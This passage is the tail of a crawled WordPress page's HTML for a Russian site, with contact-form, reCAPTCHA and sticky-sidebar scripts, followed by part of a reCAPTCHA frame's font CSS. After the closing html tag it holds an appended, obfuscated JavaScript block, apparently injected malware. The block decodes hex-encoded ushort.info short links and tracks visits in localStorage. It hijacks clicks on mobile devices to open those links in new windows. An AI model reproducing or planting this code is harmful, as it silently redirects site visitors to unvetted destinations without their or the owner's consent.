} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bvfy.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/fairy-shortcodes-plugin/js/scripts.js?ver=6.8.3" id="fairy_shortcodes_plugin_scripts-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/fairy-widgets-plugin/js/scripts.js?ver=6.8.3" id="fairy_widgets_plugin_scripts-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/fairy.js" id="custom-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/themes/turquoise/js/mobile-menu-3.js" id="mobile-menu-3-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://bvfy.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bvfy.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fKwrVCGDI" value="oU6K*9" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zGUjYvuVf_-ed" value="[RMfuEx0" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("fKwrVCGDI", "oU6K*9");
data.data.append("zGUjYvuVf_-ed", "[RMfuEx0");
                    }
                    else {
                        data.data = data.data + '&fKwrVCGDI=oU6K*9&zGUjYvuVf_-ed=[RMfuEx0';
                    }
                }
            });

        });
    </script>
				
			<script type="text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}
		jQuery(".sticky-sidebar-left").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-left .widget").css('left', 'inherit');				
				jQuery(".sticky-sidebar-right").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".sticky-sidebar-right .widget").css('left', 'inherit');				
				jQuery(".article-sticky").sticky({topSpacing:20, bottomSpacing: 500});
				jQuery(".article-sticky .article-block").css('left', 'inherit');</script>			
			
	</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf2iMAoAAAAANebDhqWK_kvMT5RFpH37Hbxp8vY&co=aHR0cHM6Ly9idmZ5LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=as4291ba4ujj
body_size: 48683
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
